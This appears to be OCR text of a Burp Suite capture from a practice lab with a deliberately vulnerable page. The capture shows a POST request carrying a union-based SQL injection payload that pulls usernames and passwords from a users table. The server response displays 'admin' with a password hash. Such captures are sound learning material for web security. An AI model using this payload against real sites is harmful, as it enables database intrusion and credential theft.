 Send
Cancel
Target: http://www.p
Request
Pretty Raw \n Actions
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://www.p1.com
10 Connection: close
11 Referer: http://www.p1.com/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e4kq7gjve7vgkmao58j4qgbu56
13 Upgrade-Insecure-Requests: 1
14
15 id=-1+union+select+1,(select+concat(username,password)+from+users+limit+1)&submit=1
Response
Pretty Raw Render \n Actions
906 <select name="id">
907 <option value="">
---
</option>
908 <option value="1">
1
</option>
909 <option value="2">
2
</option>
910 <option value="3">
3
</option>
911 <option value="4">
4
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit" name="submit" value="□□" />
916 </form>
917 <p class='notice'>
hello,1 <br />
your email is: admine10adc3949ba59abbe56e057f20f883e
</p>
</div>
918
919
920
921
922 </div>
<!-- /.page-content -->
923 </div>
924 </div>
<!-- /.main-content -->
925
926
927
928
929
930
931